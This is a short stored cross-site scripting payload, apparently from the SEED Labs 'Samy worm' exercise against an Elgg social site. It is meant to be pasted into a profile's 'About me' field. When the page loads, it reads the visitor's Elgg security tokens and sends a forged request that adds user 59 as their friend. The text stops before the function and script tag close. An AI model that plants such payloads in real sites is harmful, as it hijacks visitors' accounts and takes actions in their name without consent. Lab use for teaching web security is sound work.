 About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();